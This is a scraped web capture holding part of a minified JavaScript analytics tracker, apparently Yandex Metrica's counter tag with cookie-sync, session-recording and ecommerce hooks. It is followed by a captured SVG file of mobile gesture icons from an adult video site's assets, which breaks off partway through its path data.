    "ok-detailed-tech-other",Ub),Sl="az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz ar he sr uk zh".split(" "),Td=[],fh=x(Ye,cc(lr(Rd)),Hj(",")),gh=x(pk(rc(Rd)),Va),Rl=w(function(a,c){var b=c.C("gdpr");return K(b,Vb)?"-"+b:""}),ah=w(kd),su=w(function(){var a=N(function(c,b){"ru"!==b&&(c[b]=Pg+"."+b);return c},{},lg);y(function(c){a[c]=c},ca($k));a.com=Pg+".com";return a}),Kl=w(function(a){a=S(a).hostname;return(a=Ib(x(V("1"),pi("test"),wb(ha)(a)),Fa($k)))&&a[0]}),rl=function(a,c){return function(b,
    d){var e=M(d);e=su(e);var f=Il(b,e),g=H(b),h=jb(b);return Fd(b)||Ge(b)?{}:{O:function(k,l){var m=k.K;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();g.C("startSync")?ah(b).push(l):(g.D("startSync",!0),E([b,f,F,!1],a)().then(l,x(zc(l),B(b,c)))["catch"](F))},na:function(k,l){if(!n(k.Cf,"settings.nss"))return l();var m=k.K;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))ah(b).push(l);else return g.D("startSync",!0),a(b,f,F,!0).then(l,x(zc(l),B(b,c)))}}}}(function(a,c,b,d){var e=ba(a),
    f=H(a),g=Oa(a);b=Kg(a,"c");var h=Rb(a,b);return N(function(k,l){function m(){var q=g.C("synced");f.D("startSync",!1);q&&(q[l.Oh]=p,g.D("synced",q));q=ah(a);y(ha,q);rd(q)}var p,r=h({Y:{qa:["sync.cook"],ub:1500}},[za.Na+"//"+l.wi+"/sync_cookie_image_check"+(d?"_secondary":"")]).then(function(){p=e(hb);m()})["catch"](function(){p=e(hb)-1435;m()});r=v(r,U);return k.then(r)},J.resolve(),c)["catch"](B(a,"ctl"))},"sy.c"),zb,Gl=(zb={},zb.brands="chu",zb.architecture="cha",zb.bitness="chb",zb.uaFullVersion=
    "chf",zb.fullVersionList="chl",zb.mobile="chm",zb.model="cho",zb.platform="chp",zb.platformVersion="chv",zb),tu=ob("ot",function(a,c){if(we(a))return pa(c,B(a,"ot.s",function(){var b=[],d=Zc(a,c);b.push(ia(a).F(a,["message"],B(a,"ot.m",v(d,Dl))));Mb(a)(Na(F,B(a,"ot.b",function(){function e(m){var p=m.href;p&&Sk(p,"https://oauth.yandex.ru/")&&!Za(p,"_ym_uid=")&&(p=Za(p,"?")?"&":"?",m.href+=p+"et="+h+"&_ym_uid="+d)}var f,g=a.document.body,h=ba(a)(Y),k=nb("a",g);y(e,k);if(La("MutationObserver",a.MutationObserver)){k=
    new a.MutationObserver(B(a,"ot.m",v(function(m){m=m.addedNodes;for(var p=0;p<m.length;p+=1){var r=m[p];"A"===r.nodeName&&e(r)}},y)));var l=(f={},f.childList=!0,f.subtree=!0,f);k.observe(g,l);b.push(G(k.disconnect,k))}})));return E([je,b],y)}))}),sl={},tl=w(vc),Cl=x(Ta("exec",/counterID=(\d+)/),V("1")),ul=oa(function(a,c){var b=tl(a),d=Ca(c),e=d[0],f=d[1],g=d.slice(2);if(f){d=Bl(a,e);var h=d[0],k=d[1];d=M(k);b[d]||(b[d]={});b=b[d];c.Le||sl[f]&&N(function(l,m){return l||!!m(a,k,g,h)},!1,sl[f])||("init"===
    f?(c.Le=!0,h?sb(a,""+e,"Duplicate counter "+e+" initialization"):a["yaCounter"+k.id]=new a.Ya[za.fc](z({},g[0],k))):h&&h[f]&&b.Eh?(h[f].apply(h,g),c.Le=!0):(d=b.Tf,d||(d=[],b.Tf=d),d.push(ya([e,f],g))))}}),uu=ob("is",function(a){if(!jb(a)){var c=oc(a);if(Ee(a,"0"))c.Cb("sup_debug");else{var b=Ee(a,"2"),d=!!c.C("sup_debug");if(b||d)return a._ym_debug=!0,c.D("sup_debug","1",1440),kc(a,{src:Zk+"/tag_debug.js"})}}}),Al=D("destruct.e",function(a,c,b){return function(){var d=H(a),e=c.id;y(function(f,g){return Z(f)&&
    B(a,"dest.fr."+g,f)()},b);delete d.C("counters")[M(c)];delete a["yaCounter"+e]}}),Vc=H(window);Vc.La("hitParam",{});Vc.La("lastReferrer",window.location.href);(function(){X.push(function(a,c){var b;return b={},b.firstPartyParams=Xr(a,c),b.firstPartyParamsHashed=zp(a,c),b});Ke.push("fpp","fpmh")})();(function(){var a=H(window);a.La("getCounters",Yr(window));Od.push(Zr);Cg.push(function(c,b){b.counters=a.C("getCounters")})})();(function(){X.push(function(a,c){var b;lb(a,(b={},b.counterKey=M(c),b.name=
    "counter",b.data=Kj(c),b))})})();wa["1"]=fb;X.push($r);ua["1"]=gc;Fb(Ni,-1);Ob["1"]=[[Ni,-1],[Ce,1],[ve,2],[Db(),3]];X.push(as);X.push(D("p.ar",function(a,c){var b,d=qa(a,"a",c);return b={},b.hit=function(e,f,g,h,k,l){var m,p,r={H:{},K:Da((m={},m.pv=1,m.ar=1,m))};if(e)return f=ra(f)?{title:f.title,xf:f.referer,$:f.params,ac:f.callback,l:f.ctx}:{title:f,xf:g,$:h,ac:k,l:l},g=pd(c),g.url!==e&&(g.ref=g.url,g.url=e),e=e||S(a).href,g=f.xf||g.ref||a.document.referrer,h=Cb(a,c,"PageView. Counter "+c.id+". URL: "+
    e+". Referrer: "+g,f.$),k=z(r.R||{},{$:f.$,title:f.title}),r=d(z(r,{R:k,H:z(r.H||{},(p={},p["page-url"]=e,p["page-ref"]=g,p))}),c).then(h),Gc(a,"p.ar.s",r,f.ac||F,f.l)},b}));wa.a=fb;Ob.a=Pb;ua.a=Pk;X.push(ke);wa.g=fb;ua.g=gc;Ob.g=Pb;X.push(bs);X.push(cs);Ob.t=Pb;wa.t=fb;ua.t=gc;X.push(D("cl.p",function(a,c){function b(p,r,q,u){void 0===u&&(u={});q?ne(a,c,{url:q,ib:!0,zc:p,Dc:r,sender:e,gg:u}):g.warn("Empty link")}var d,e=qa(a,"2",c),f=[],g=Hd(a,M(c)),h=M(c),k=B(a,"s.s.tr",v(re(a,h),rp));h={l:a,Za:c,
    Ug:f,sender:e,bj:H(a),Lg:Pc(a,c.id),dj:qc(a),Di:v(v(h,Ne(a)),x(ha,V("trackLinks")))};h=B(a,"cl.p.c",v(h,op));h=ia(a).F(a,["click"],h);c.$f&&k(c.$f);var l=B(a,"file.clc",E([!0,!1],b)),m=B(a,"e.l.l.clc",E([!1,!0],b));f=B(a,"add.f.e.clc",ds(f));return d={},d.file=l,d.extLink=m,d.addFileExtension=f,d.trackLinks=k,d.u=h,d}));Ob["2"]=Pb;wa["2"]=fb;ua["2"]=gc;wa.r=yd("r");ua.r=Pk;gb.push(D("p.r",function(a,c){var b=fs(a),d=qa(a,"r",c),e=B(a,"rts.p");return pa(c,E([function(f,g){var h={id:g.Kg,Z:g.Z},k={Y:{aa:g.gi},
    K:Da(g.zg),H:g.$,R:{Pb:g.Pb},ia:{Aa:g.Aa}};g.Ga&&(k.Ga=bg(g.Ga));h=d(k,h)["catch"](e);return f.then(v(h,U))},J.resolve(),b],N))["catch"](e)}));aa("r",function(a){return{O:function(c,b){var d=c.K,e=void 0===d?Da():d,f=c.R.Pb,g=od(a);d=e.C("rqnl",0)+1;e.D("rqnl",d);if(e=n(g,O(".",[f,"browserInfo"])))e.rqnl=d,Lf(a);b()},na:function(c,b){Ii(a,c);b()}}},1);Fb(me,100);aa("1",me,100);X.push(gs);aa("n",Ce,1);aa("n",ve,2);aa("n",Db(),3);aa("n",me,100);wa.n=fb;ua.n=gc;ec({Be:{ca:"accurateTrackBounce"}});X.push(hs);
    wa.m=yd("cm");ua.m=Sr;aa("m",Db(["u","v","vf"]),1);aa("m",me,2);ec({Hg:{ca:"clickmap"}});X.push(is);X.push(js);X.push(ks);X.push(ls);(function(){X.push(ms);Ke.push("ecommerce");ec({ld:{ca:"ecommerce",Qa:function(a){if(a)return!0===a?"dataLayer":""+a}}})})();X.push(ns);gb.push(ps);X.push(qs);Ke.push("user_id");gb.push(D("p.st",rs));X.push(ss);Fb(function(a,c){return{na:function(b,d){var e=Ha(a,c);e=e&&e.userParams;var f=(b.R||{}).ve;e&&f&&e(f);d()}}},0);Nd.push(Vr);Nc.unshift(vs);X.push(ws);Nc.push(function(a){var c=
    H(a);c.C("i")||(c.D("i",!0),ia(a).F(a,["message"],v(a,No)))});(function(){var a,c=(a={},a.tp=x(pb,Lj,Bb),a.tpid=x(pb,xq),a);z(xe,c)})();Fb(hd,20);aa("n",hd,20);aa("1",hd,20);X.push(function(a,c){var b;return b={},b.ecommerceAdd=D("ecm.a",xs(a,c)),b.ecommerceRemove=D("ecm.r",ys(a,c)),b.ecommerceDetail=D("ecm.d",zs(a,c)),b.ecommercePurchase=D("ecm.p",As(a,c)),b});(function(){var a,c={};c.bu=Gs;c.pri=yo;c.wv=v(2,U);c.ds=Bo;c.co=function(b){return Hb(H(b).C("jn"))};c.td=Is;z(c,(a={},a.iss=x(ur,Bb),a.hdl=
    x(vr,Bb),a.iia=x(wr,Bb),a.cpf=x(Fs,Bb),a.ntf=w(function(b){b=n(b,"Notification.permission");b="denied"===b?!1:"granted"===b?!0:null;return Ua(b)?null:b?2:1}),a.eu=wc("isEU"),a.ns=Lk,a.np=function(b){if(Qa(b,0,100))b=null;else{b=mb(Af(b),100);for(var d=[],e=0;e<b.length;e++){var f=b.charCodeAt(e);128>f?d.push(f):(127<f&&2048>f?d.push(f>>6|192):(d.push(f>>12|224),d.push(f>>6&63|128)),d.push(f&63|128))}b=Fh(d)}return b},a));z(xe,c)})();(function(){var a={};a.oo=wc("oo");a.pmc=wc("cmc");a.lt=function(c){var b=
    Cd(c).C("lt",null);return b?c.Math.round(100*b):b};a.re=x(Wp,Bb);a.aw=function(c){c=Ib(x(fa,lc),[c.document.hidden,c.document.msHidden,c.document.webkitHidden]);return fa(c)?null:Hb(!c)};a.yu=function(c){var b=S(c).hostname;return K(b,["dzen.ru","ya.ru"])?(Wc(c,"").C("yandexuid")||"").substring(0,25):null};a.ifc=wc("ifc");a.ifb=wc("ifb");a.ecs=wc("ecs");a.csi=wc("scip");z(Tf,a)})();ua.er=Rc;(function(a){try{var c=Kg(a,"er"),b=uo(a,c);Bj.push(function(d,e,f,g){var h,k,l,m,p;.01>=a.Math.random()||b((h=
    {},h[d]=(k={},k[za.$b]=(l={},l[e]=(m={},m[f]=g?(p={},p[a.location.href]=g,p):a.location.href,m),l),k),h))})}catch(d){}})(window);(function(){Nd.push(xo);ue.unshift(to);Og.push(function(a){var c=void 0;void 0===c&&(c=!0);H(a).D("oo",c)})})();Fb(function(a,c){return{O:function(b,d){var e=b.H,f=b.K;!al[c.id]&&f.C("pv")&&c.exp&&!e.nohit&&(e.exp=c.exp,al[c.id]=!0);d()}}},-99);X.push(Ns);Ob.e=Pb;wa.e=fb;ua.e=gc;ec({exp:{ca:"experiments"}});Wj.experiments="ex";(function(){var a;hh.push(Os);wa.f=fb;z(ua,
    (a={},a.f=Ok,a));aa("f",Db(),1);aa("f",bj,2);aa("f",hd,20)})();Nd.push(function(a,c){var b={ja:M(c),fd:Ha(a,c),Zf:ba(a),Md:Oa(a)},d=b.Zf(hb);if(!b.Md.Ed){var e=b.Md.C("ymoo"+b.ja);if(e&&30>d-e)b=b.ja,delete H(a).C("counters",{})[b],Ya(Ra("uws"));else pa(c,Ps(b))["catch"](B(a,"d.f"))}});(function(){var a,c,b=[vb];z(ua,(a={},a.s=b,a.S=b,a.u=Rc,a));z(wa,(c={},c.s=Rb,c.S=fb,c.u=Rb,c));aa("s");aa("u");aa("S",Db(["v","hid","u","vf","rn"]),1);X.push(D("s",go))})();wa["8"]=Rb;ua["8"]=[Sf];Mk.push([Sf,0]);
    X.push(D("p.us",function(a,c){return pa(c,function(b){var d,e=n(b,"settings.sbp");if(e)return bi(a,b,{Za:c,Ob:"8",data:z({},e,(d={},d.c=c.id,d)),Kd:"cs"})})}));aa("p",Db(Qg),1);Fg("pub",function(a,c){var b=Rh(a,c);return{O:function(d,e){b(d,"8","5","","wv-part");e()}}},1);wa.p=Qs;ua.p=xa([0,vb]);gb.push(Us);ec({wb:{ca:"webvisor",Qa:Eb},Ng:{ca:"disableFormAnalytics",Qa:Eb}});aa("4",Db(Qg),1);wa["4"]=bl;ua["4"]=xa([0,vb,Jc]);gb.push($s);(function(){aa("W",Db(Qg),1);Fg("wv",jn,1);ua.W=xa([0,vb]);wa.W=
    bl;gb.push(Kt);X.push(Lt);ec({wb:{ca:"webvisor"}});ec({Fi:{ca:"trustedDomains"},dc:{ca:"childIframe",Qa:Eb}});Og.push(function(a){H(a).C("stopRecorder",F)()})})();X.push(Nt);aa("pi");wa.pi=Rb;ua.pi=Rc;Fg("w",function(a,c){return{O:function(b,d){if(b.K){var e=jf(c),f=e.status;"rt"===e.Ob&&f&&(b.K.D("rt",f),b.ia||(b.ia={}),b.ia.Bh=1===f?yh(a,c)+".":"")}d()}}},2);X.push(Pt);X.push($t);ua["6"]=xa([0,vb]);wa["6"]=Rb;X.push(au);X.push(Js);(function(){Cg.push(function(a,c){c.informer=lm(a)})})();Fb(ef,6);
    aa("1",ef,6);aa("adb");aa("n",ef,4);ua.adb=Rc;wa.adb=pj;Od.push(cu);ua["5"]=gc;wa["5"]=fb;Ob["5"]=la(x(Hc,rc([Ce,ve]),lc),Pb);X.push(du);aa("5",hd,20);Fb(rh,7);aa("n",rh,6);gb.push(eu);wa.d=fb;aa("d",Db(["hid","u","v","vf"]),1);ua.d=Rc;aa("n",function(a,c){return{na:function(b,d){if(!b.R||!b.R.force){var e=.002,f=c.id===za.qg?1:.002,g,h,k,l,m;void 0===e&&(e=1);void 0===f&&(f=1);var p=Bf(a);if(p&&Z(p.getEntriesByType)&&(e=Math.random()>e,f=Math.random()>f,!e||!f)){p=p.getEntriesByType("resource");
    for(var r={},q={},u={},t=jm(),A=S(a).href,P=0;P<p.length;P+=1){var L=p[P],na=L.name.replace(/^https?:\/\//,"").split("?")[0],sa=yc(na),Ja=(g={},g.dns=Math.round(L.domainLookupEnd-L.domainLookupStart),g.tcp=Math.round(L.connectEnd-L.connectStart),g.duration=Math.round(L.duration),g.response=Math.round(L.responseEnd-L.requestStart),g);"script"!==L.initiatorType||e||(q[na]=z(Ja,(h={},h.name=L.name,h.decodedBodySize=L.decodedBodySize,h)));!qh[sa]&&!t[sa]||r[na]||f||(r[na]=z(Ja,(k={},k.pages=A,k)))}ca(r).length&&
    (u.timings8=r);ca(q).length&&(u.scripts=q);if(ca(u).length)qa(a,"d",c)({K:Da((l={},l.ar=1,l.pv=1,l)),Y:{aa:ib(a,u)||void 0},H:(m={},m["page-url"]=A,m)},{id:za.ug,Z:"0"})["catch"](B(a,"r.tim.ng2"))}}d()}}},7);ua.ci=[vb];wa.ci=Rb;gb.push(D("p.sci",function(a,c){return pa(c,v(a,im))["catch"](B(a,"ins.cs"))}));X.push(fu);gb.push(Es);X.push(gu);Fb($g,8);aa("f",$g,3);aa("n",$g,5);aa("h",function(a){return{na:function(c,b){var d=c.Cf;he(c)&&d&&H(a).D("isEU",n(d,"settings.eu"));b()}}},3);Od.push(It);Nc.push(hu);
    gb.push(mu);X.push(nu);ec({Mi:{ca:"yaDisableGDPR"},Ni:{ca:"yaGDPRLang"}});ue.push(function(a,c){return{O:E([a,c],Ql)}});kg.push("gdpr","gdpr_popup");jg.push(function(a,c){var b=Qd(a);b=Ye(b);if(la(rc(qu),b).length)return!0;b=c(a,"gdpr");return K(b,[xc,pu])});ue.push(function(a){return{O:function(c,b){var d=c.ia||{},e;(e=n(a,"document.referrer"))?(e=Dc(a,e).host,e=Ti(e),e=Pg+"."+(e||Ks)):e=$b;c.ia=z(d,{Ch:[e]});b()}}});Fb(rl,5);aa("1",rl,6);ua.c=Rc;wa.c=Rb;aa("h",function(a){return{O:function(c,b){he(c)?
    pl(a).then(El,Hl).then(function(d){c.H||(c.H={});c.H.uah=d;b()},b):b()}}},7);gb.push(D("p.ot",tu));X.push(function(a,c){var b=tl(a),d=M(c),e=b[d];e||(e={},b[d]=e);e.Eh=!0;if(b=e.Tf)d=ul(a),y(d,b)});Nc.push(function(a){var c=n(a,"ym");if(c){var b=n(c,"a");b||(c.a=[],b=c.a);var d=ul(a);pe(a,b,function(e){e.ya.F(d)},!0)}});kg.push("_ym_sup_debug");Nc.unshift(uu);if(window.Ya&&Re){var vl=za.fc;window.Ya[vl]=Re;Wr(window);y(x(Kc([window,window.Ya[vl]]),ha),Cg)}y(x(Kc([window]),ha),Nc)})()}catch(Re){};}).call(this)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.porndig.com/assets/tukif/img/gesture_mobile.svg?ver=1
body_size: 2870
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 460 160"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(-20)"><rect id="mask" class="cls-1" width="500" height="160"/></clipPath></defs><g id="Calque_2" data-name="Calque 2"><g id="gesture_mobile"><g class="cls-2"><path id="gesture_right" data-name="gesture right" class="cls-3" d="M449.89,113.33a3.35,3.35,0,0,1,6.69,0v14.9l4.05.44,16.53,7.3a4.88,4.88,0,0,1,2.84,4.5V155a5.18,5.18,0,0,1-5,5H453.24a4.56,4.56,0,0,1-3.35-1.43l-16.39-14L436,142a3.3,3.3,0,0,1,2.47-1.07h.74l10.7,5.74V113.33m-3.34,11.47V113.33a6.69,6.69,0,0,1,13.38,0V124.8a13.38,13.38,0,1,0-13.38,0Z" transform="translate(-20)"/><path id="gesture_left" data-name="gesture left" class="cls-3" d="M36.39,113.33a3.35,3.35,0,0,1,6.69,0v14.9l4.05.44L63.66,136a4.88,4.88,0,0,1,2.84,4.5V155a5.18,5.18,0,0,1-5,5H39.74a4.56,4.56,0,0,1-3.35-1.43L20,144.57,22.48,142A3.3,3.3,0,0,1,25,140.93h.74l10.7,5.74V113.33M33.05,124.8V113.33a6.69,6.69,0,0,1,13.38,0V124.8a13.38,13.38,0,1,0-13.38,0Z" transform="translate(-20)"/><path id="forward" class="cls-3" d="M364.27,140.51v19a.52.52,0,0,0,.27.45.46.46,0,0,0,.23.05.52.52,0,0,0,.29-.09l13.21-9.29v8.89a.49.49,0,0,0,.27.44.46.46,0,0,0,.23.06.52.52,0,0,0,.29-.09l13.5-9.5a.51.51,0,0,0,0-.82l-13.5-9.5a.49.49,0,0,0-.52,0,.49.49,0,0,0-.27.44v8.89l-13.21-9.29a.51.51,0,0,0-.52,0A.52.52,0,0,0,364.27,140.51Z" transform="translate(-20)"/><path id="rewind" class="cls-3" d="M135.46,140.06a.51.51,0,0,0-.52,0l-13.21,9.29V140.5a.49.49,0,0,0-.27-.44.49.49,0,0,0-.52,0l-13.5,9.5a.51.51,0,0,0,0,.82l13.5,9.5a.52.52,0,0,0,.29.09.46.46,0,0,0,.23-.06.49.49,0,0,0,.27-.44v-8.89l13.21,9.29a.52.52,0,0,0,.29.09.46.46,0,0,0,.23-.05.52.52,0,0,0,.27-.45v-19A.52.52,0,0,0,135.46,140.06Z" transform="translate(-20)"/><path id="slide_gesture" data-name="slide gesture" class="cls-3" d="M275.8,9.2l6-6V19.09H265.91l6.62-6.62c-1.69-2.19-4.58-4-8.66-5.5a44.82,44.82,0,0,0-27.74,0c-4.08,1.49-7,3.31-8.66,5.5l6.62,6.62H218.18V3.18l6,6c2.38-2.84,5.88-5,10.53-6.72a48.25,48.25,0,0,1,30.54,0c4.65,1.69,8.15,3.88,10.53,6.72m-1.2,39.39v.57l-2.33,16.7a5.52,5.52,0,0,1-1.59,3A4.31,4.31,0,0,1,267.6,70H246a4.51,4.51,0,0,1-3.28-1.43L226.87,52.91l2.54-2.54a3.39,3.39,0,0,1,2.55-1h.73l10.95,2.38V17.5A4.52,4.52,0,0,1,245,14.19a4.68,4.68,0,0,1,3.41-1.46,4.62,4.62,0,0,1,3.31,1.46,4.62,4.62,0,0,1,1.46,3.31V36.59h2.48a10.5,10.5,0,0,1,1.66.35l14.44,7.16A4.59,4.59,0,0,1,274.6,48.59Z" transform="translate(-20)"/><g id="fr"><path class="cls-3" d="M350.62,111.91h-3.16V110h3.16v-3.31h1.95V110h3.17v1.87h-3.17v3.32h-1.95Z" transform="translate(-20)"/><path class="cls-3" d="M358,113.84a3.6,3.6,0,0,0,2.5,1.15c1.12,0,1.85-.48,1.85-1.35s-.59-1.64-3.07-1.64v-1.87c2.05,0,2.7-.61,2.7-1.53s-.51-1.26-1.41-1.26a3.17,3.17,0,0,0-2.14,1l-1.33-1.62a5.35,5.35,0,0,1,3.6-1.46c2.36,0,3.94,1.13,3.94,3.13a2.68,2.68,0,0,1-1.91,2.54V111A2.84,2.84,0,0,1,365,113.8c0,2.13-1.94,3.34-4.25,3.34a5,5,0,0,1-4-1.62Z" transform="translate(-20)"/><path class="cls-3" d="M366.52,111.16c0-3.89,1.64-5.89,4.08-5.89s4.09,2,4.09,5.89-1.64,6-4.09,6S366.52,115.05,366.52,111.16Zm5.67,0c0-3.13-.69-3.84-1.59-3.84S369,108,369,111.16s.7,3.92,1.58,3.92S372.19,114.27,372.19,111.16Z" transform="translate(-20)"/><path class="cls-3" d="M380.66,114.24a3.86,3.86,0,0,0,2.31.93c.79,0,1.13-.29,1.13-.75s-.9-.87-1.81-1.23c-1.09-.41-2.36-1.15-2.36-2.63,0-1.65,1.35-2.79,3.42-2.79a5.12,5.12,0,0,1,3.15,1.14l-1.19,1.58a3.27,3.27,0,0,0-1.89-.75c-.68,0-1,.25-1,.7s.83.79,1.75,1.13c1.13.42,2.41,1.05,2.41,2.68s-1.28,2.89-3.67,2.89a5.76,5.76,0,0,1-3.42-1.25Z" transform="translate(-20)"/><path class="cls-3" d="M391.93,107.77c2.54,0,3.8,1.86,3.8,4.29a5.51,5.51,0,0,1-.1,1.11h-5.35a2.16,2.16,0,0,0,2.32,2,3.65,3.65,0,0,0,1.93-.59l.88,1.6a5.86,5.86,0,0,1-3.17,1,4.7,4.7,0,0,1-.31-9.37Zm1.55,3.77c0-1-.43-1.75-1.49-1.75-.83,0-1.55.56-1.73,1.75Z" transform="translate(-20)"/><path class="cls-3" d="M401.69,107.77a3.6,3.6,0,0,1,2.61,1l-1.21,1.64a1.89,1.89,0,0,0-1.24-.52c-1.28,0-2.09,1-2.09,2.54s.85,2.53,2,2.53a2.56,2.56,0,0,0,1.6-.64l1.07,1.67a4.63,4.63,0,0,1-3,1.12,4.3,4.3,0,0,1-4.42-4.68A4.49,4.49,0,0,1,401.69,107.77Z" transform="translate(-20)"/><path class="cls-3" d="M407.5,113.8a1.67,1.67,0,1,1-1.6,1.68A1.61,1.61,0,0,1,407.5,113.8Z" transform="translate(-20)"/><path class="cls-3" d="M92.34,111.43h4.43v1.87H92.34Z" transform="translate(-20)"/><path class="cls-3" d="M99.16,113.84a3.6,3.6,0,0,0,2.5,1.15c1.12,0,1.86-.48,1.86-1.35s-.6-1.64-3.08-1.64v-1.87c2,0,2.7-.61,2.7-1.53s-.51-1.26-1.41-1.26a3.17,3.17,0,0,0-2.14,1l-1.33-1.62a5.37,5.37,0,0,1,3.6-1.46c2.36,0,3.94,1.13,3.94,3.13a2.68,2.68,0,0,1-1.91,2.54V111a2.84,2.84,0,0,1,2.27,2.79c0,2.13-1.94,3.34-4.25,3.34a5,5,0,0,1-4-1.62Z" transform="translate(-20)"/><path class="cls-3" d="M107.71,111.16c0-3.89,1.64-5.89,4.09-5.89s4.08,2,4.08,5.89-1.64,6-4.08,6S107.71,115.05,107.71,111.16Zm5.67,0c0-3.13-.68-3.84-1.58-3.84s-1.59.71-1.59,3.84.7,3.92,1.59,3.92S113.38,114.27,113.38,111.16Z" transform="translate(-20)"/><path class="cls-3" d="M121.86,114.24a3.83,3.83,0,0,0,2.3.93c.79,0,1.13-.29,1.13-.75s-.89-.87-1.81-1.23c-1.08-.41-2.36-1.15-2.36-2.63,0-1.65,1.35-2.79,3.42-2.79a5.1,5.1,0,0,1,3.15,1.14l-1.19,1.58a3.27,3.27,0,0,0-1.89-.75c-.68,0-1,.25-1,.7s.83.79,1.75,1.13c1.13.42,2.41,1.05,2.41,2.68s-1.28,2.89-3.67,2.89a5.76,5.76,0,0,1-3.42-1.25Z" transform="translate(-20)"/><path class="cls-3" d="M133.12,107.77c2.54,0,3.8,1.86,3.8,4.29a5.51,5.51,0,0,1-.1,1.11h-5.35a2.16,2.16,0,0,0,2.32,2,3.65,3.65,0,0,0,1.93-.59l.88,1.6a5.86,5.86,0,0,1-3.17,1,4.7,4.7,0,0,1-.31-9.37Zm1.55,3.77c0-1-.43-1.75-1.49-1.75-.83,0-1.55.56-1.73,1.75Z" transform="translate(-20)"/><path class="cls-3" d="M142.88,107.77a3.6,3.6,0,0,1,2.61,1l-1.21,1.64a1.89,1.89,0,0,0-1.24-.52c-1.28,0-2.09,1-2.09,2.54s.85,2.53,2,2.53a2.61,2.61,0,0,0,1.61-.64l1.06,1.67a4.63,4.63,0,0,1-3,1.12,4.3,4.3,0,0,1-4.42-4.68A4.49,4.49,0,0,1,142.88,107.77Z" transform="translate(-20)"/><path class="cls-3" d="M148.69,113.8a1.67,1.67,0,1,1-1.6,1.68A1.61,1.61,0,0,1,148.69,113.8Z" transform="translate(-20)"/><path class="cls-3" d="M322.14,35.72A4.67,4.67,0,0,0,325,36.94c1.1,0,1.64-.43,1.64-1.13s-.66-1-1.69-1.41l-1.51-.64a3.42,3.42,0,0,1-2.38-3.21c0-1.94,1.75-3.49,4.18-3.49A5.43,5.43,0,0,1,329,28.61l-1.33,1.67a3.9,3.9,0,0,0-2.45-.93c-.9,0-1.5.39-1.5,1.06s.78,1,1.8,1.38l1.5.62a3.23,3.23,0,0,1,2.32,3.18c0,1.95-1.62,3.64-4.41,3.64a6.55,6.55,0,0,1-4.36-1.69Z" transform="translate(-20)"/><path class="cls-3" d="M331.5,32.15h-1.22v-2l1.37-.11.3-2.37h2.2v2.37h2.14v2.07h-2.14v3.59c0,1,.45,1.42,1.15,1.42a2.57,2.57,0,0,0,.85-.18l.41,1.93a6.55,6.55,0,0,1-2,.32c-2.21,0-3.08-1.39-3.08-3.46Z" transform="translate(-20)"/><path class="cls-3" d="M341.69,29.87A4.37,4.37,0,0,1,346,34.55a4.36,4.36,0,1,1-8.7,0A4.38,4.38,0,0,1,341.69,29.87Zm0,7.22c1.08,0,1.64-1,1.64-2.54S342.77,32,341.69,32s-1.64,1-1.64,2.54S340.59,37.09,341.69,37.09Z" transform="translate(-20)"/><path class="cls-3" d="M347.85,30.08H350l.18,1.57h.07a3,3,0,0,1,2.54-1.78,2.53,2.53,0,0,1,1.06.18l-.43,2.28a3.39,3.39,0,0,0-1-.14,2.21,2.21,0,0,0-2,1.64V39h-2.64Z" transform="translate(-20)"/><path class="cls-3" d="M355.89,40.42a1.51,1.51,0,0,0,1.57-1.17l.13-.47-3.44-8.7h2.66l1.28,3.84c.25.81.47,1.66.7,2.54h.07c.2-.85.4-1.7.62-2.54l1.08-3.84h2.54l-3.1,9c-.85,2.25-1.8,3.41-3.91,3.41a4.32,4.32,0,0,1-1.26-.18l.47-2A2.69,2.69,0,0,0,355.89,40.42Z" transform="translate(-20)"/><path class="cls-3" d="M368.62,36.33a3.87,3.87,0,0,0,2.3.94c.8,0,1.14-.29,1.14-.76s-.9-.86-1.82-1.22c-1.08-.42-2.36-1.16-2.36-2.63,0-1.66,1.35-2.79,3.42-2.79A5.16,5.16,0,0,1,374.45,31l-1.19,1.59a3.27,3.27,0,0,0-1.89-.76c-.68,0-1,.25-1,.7s.82.79,1.74,1.14c1.14.41,2.42,1,2.42,2.68s-1.28,2.88-3.68,2.88A5.75,5.75,0,0,1,367.43,38Z" transform="translate(-20)"/><path class="cls-3" d="M376.11,30.08h2.64v5.21c0,1.28.35,1.69,1.12,1.69s1.06-.29,1.58-1V30.08h2.65V39h-2.16l-.2-1.24h-.05a3.5,3.5,0,0,1-2.81,1.46c-1.95,0-2.77-1.37-2.77-3.6Z" transform="translate(-20)"/><path class="cls-3" d="M386.2,27.38a1.54,1.54,0,1,1,1.53,1.39A1.42,1.42,0,0,1,386.2,27.38Zm.22,2.7h2.65V39h-2.65Z" transform="translate(-20)"/><path class="cls-3" d="M390.43,30.08h2.67l1.15,4.22c.24.88.47,1.82.7,2.75H395c.21-.93.45-1.87.68-2.75l1.17-4.22h2.54L396.5,39h-3.06Z" transform="translate(-20)"/><path class="cls-3" d="M405.14,33.27a1.24,1.24,0,0,0-1.4-1.3,4.83,4.83,0,0,0-2.38.81L400.42,31a7.37,7.37,0,0,1,3.82-1.17c2.29,0,3.55,1.29,3.55,4V39h-2.16l-.2-.91h-.05a4,4,0,0,1-2.62,1.13,2.56,2.56,0,0,1-2.64-2.7C400.12,34.66,401.61,33.63,405.14,33.27Zm-1.47,3.91a2,2,0,0,0,1.47-.76V34.85c-1.89.26-2.5.8-2.5,1.48S403,37.18,403.67,37.18Z" transform="translate(-20)"/><path class="cls-3" d="M410.05,30.08h2.16l.18,1.14h.08a4.09,4.09,0,0,1,2.86-1.35c1.94,0,2.77,1.37,2.77,3.6V39h-2.64v-5.2c0-1.3-.35-1.69-1.1-1.69a2.25,2.25,0,0,0-1.66.86v6h-2.65Z" transform="translate(-20)"/><path class="cls-3" d="M420.71,32.15h-1.22v-2l1.36-.11.31-2.37h2.2v2.37h2.14v2.07h-2.14v3.59c0,1,.45,1.42,1.15,1.42a2.57,2.57,0,0,0,.85-.18l.41,1.93a6.61,6.61,0,0,1-2,.32c-2.22,0-3.08-1.39-3.08-3.46Z" transform="translate(-20)"/><path class="cls-3" 